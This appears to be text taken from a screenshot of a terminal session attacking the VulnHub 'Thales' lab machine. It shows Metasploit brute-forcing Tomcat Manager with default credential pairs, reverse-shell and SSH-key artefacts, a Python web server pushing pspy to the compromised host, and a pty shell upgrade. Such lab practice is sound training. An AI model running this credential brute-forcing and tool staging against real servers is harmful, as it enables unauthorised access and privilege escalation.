 Activities Applications Places Terminator Nov 15 01:04 1
thales@miletus: ~
/bin/bash 82x21
[-] 10.0.0.235:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[+] 10.0.0.235:8080 - Login Successful: tomcat:role1
[-] 10.0.0.235:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.0.0.235:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
/bin/bash 83x21
root@kali:/media/root/BackUp/VulnHub/thales# ls -la
total 20
drwxr-xr-x   2 root root 4096 Nov 15 01:00 .
drwxr-xr-x 117 root root 4096 Nov 11 11:45 ..
-rw-r--r--   1 root root 2458 Nov 15 01:00 crack.txt
-rwx------   1 root root 1767 Nov 15 00:59 id_rsa
-rw-r--r--   1 root root 1088 Nov 15 00:57 revshell.war
root@kali:/media/root/BackUp/VulnHub/thales# cd
root@kali:~# cd Documents/privilege-escalation-awesome-scripts-suite/linPEAS/
root@kali:~/Documents/privilege-escalation-awesome-scripts-suite/linPEAS# ls -la
total 3268
drwxr-xr-x 2 root root    4096 Oct 14 17:55 .
drwxr-xr-x 9 root root    4096 May 25 00:04 ..
-rwxr-xr-x 1 root root  229696 Aug  6  2020 linpeas.sh
-rw-r--r-- 1 root root 3078592 Sep 22  2020 pspy64
-rwxr-xr-x 1 root root   21600 Aug  6  2020 README.md
root@kali:~/Documents/privilege-escalation-awesome-scripts-suite/linPEAS# python3 -
m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.0.0.235 - - [15/Nov/2021 01:03:14] "GET /pspy64 HTTP/1.1" 200 -
thales@miletus: ~ 90x22
thales@miletus:~$ ls -la
ls -la
total 52
drwxr-xr-x 6 thales thales 4096 Oct 14 11:28 .
drwxr-xr-x 3 root   root   4096 Aug 15 16:56 ..
-rw------- 1 thales thales  457 Oct 14 11:30 .bash_history
-rw-r--r-- 1 thales thales  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 thales thales 3771 Apr  4  2018 .bashrc
drwx------ 2 thales thales 4096 Aug 15 16:58 .cache
drwx------ 3 thales thales 4096 Aug 15 16:58 .gnupg
drwxrwxr-x 3 thales thales 4096 Aug 15 17:50 .local
-rw-r--r-- 1 root   root    107 Oct 14 09:36 notes.txt
-rw-r--r-- 1 thales thales  807 Apr  4  2018 .profile
-rw-r--r-- 1 root   root     66 Aug 15 17:50 .selected_editor
drwxrwxrwx 2 thales thales 4096 Aug 16 20:34 .ssh
-rw-r--r-- 1 thales thales    0 Oct 14 10:45 .sudo_as_admin_successful
-rw------- 1 thales thales   33 Aug 15 18:18 user.txt
thales@miletus:~$ cat notes.txt
cat notes.txt
I prepared a backup script for you. The script is in this directory "/usr/local/bin/backup
.sh". Good Luck.
thales@miletus:~$
thales@miletus: /dev/shm 102x27
2021/11/15 08:03:36 CMD: UID=999  PID=13982  | /bin/sh
2021/11/15 08:03:38 CMD: UID=999  PID=13987  | id
2021/11/15 08:03:56 CMD: UID=999  PID=13991  | python3 -c import pty;pty.spawn("/bin/bash")
2021/11/15 08:03:56 CMD: UID=999  PID=13992  | python3 -c import pty;pty.spawn("/bin/bash")
2021/11/15 08:03:56 CMD: UID=999  PID=13994  | /bin/bash
2021/11/15 08:03:56 CMD: UID=999  PID=13993  | /bin/bash
2021/11/15 08:03:56 CMD: UID=999  PID=13997  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:03:56 CMD: UID=999  PID=13996  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:03:56 CMD: UID=999  PID=13995  | /bin/bash
2021/11/15 08:03:56 CMD: UID=999  PID=13999  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:03:56 CMD: UID=999  PID=13998  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:03:56 CMD: UID=999  PID=14001  | /bin/bash
2021/11/15 08:03:56 CMD: UID=999  PID=14000  | /bin/bash
2021/11/15 08:04:08 CMD: UID=999  PID=14005  | su thales
2021/11/15 08:04:11 CMD: UID=1000 PID=14006  | bash
2021/11/15 08:04:11 CMD: UID=1000 PID=14009  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:04:11 CMD: UID=1000 PID=14008  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:04:11 CMD: UID=1000 PID=14007  | bash
2021/11/15 08:04:11 CMD: UID=1000 PID=14011  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:04:11 CMD: UID=1000 PID=14010  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:04:11 CMD: UID=1000 PID=14013  | bash
2021/11/15 08:04:11 CMD: UID=1000 PID=14012  | bash
2021/11/15 08:04:13 CMD: UID=1000 PID=14014  | ls --color=auto -la
2021/11/15 08:04:13 CMD: UID=1000 PID=14015  | bash
2021/11/15 08:04:16 CMD: UID=1000 PID=14016  | ls --color=auto -la
2021/11/15 08:04:18 CMD: UID=1000 PID=14017  | cat notes.txt